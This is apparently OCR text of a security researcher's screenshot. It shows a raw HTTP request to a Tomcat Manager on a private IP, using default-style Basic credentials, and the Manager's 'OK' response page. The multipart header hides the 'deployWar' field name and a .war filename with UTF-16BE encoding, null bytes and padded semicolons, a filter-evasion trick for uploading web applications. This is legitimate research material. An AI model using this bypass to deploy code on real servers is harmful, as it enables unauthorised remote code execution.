 logs
src
target
webapps
manager
ROOT
y4.war
work
pom.xml
External Libraries
Scratches and Consoles
Structure
Bookmarks
4 Cache-Control: max-age=0
5 Authorization: Basic dG9tY2F0MTp0b21jYXQx
6 Upgrade-Insecure-Requests: 1
7 Origin: http://10.133.30.26
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryQKTY1MomsixvN8vX
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36 Edg/102.0.1245.39
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://10.133.30.26/manager/html
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: JSESSIONID=629949CE84E910945F243EA62A9B4476; amp_fecbd8=
KyMhurhMZh6fafymhbelKD.MTE5NzM=..1g5tkj2td.1g5tmgbaf.3.1.4
15 Connection: close
16
17 ------WebKitFormBoundaryQKTY1MomsixvN8vX
18 Content-Disposition: form-data*;;;;;;;;;;
;name*="UTF-16BE'Y4tacker'%00d%00e%00p%00l%00o%00y%00W%00a%00r";;;;;;;
;filename*="UTF-16BE'Y4tacker'%00%22%00y%00%5C%004%00.%00%5C%00w%00%5C%0
0a%00r%00K"
19 Content-Type: application/octet-stream
20
21 123
22
23 ------WebKitFormBoundaryQKTY1MomsixvN8vX--
24
Tomcat Web应用程序
消息:
OK
管理器
应用程序列表
HTML管理器帮助
应用程序
版本号
微信号: hackctf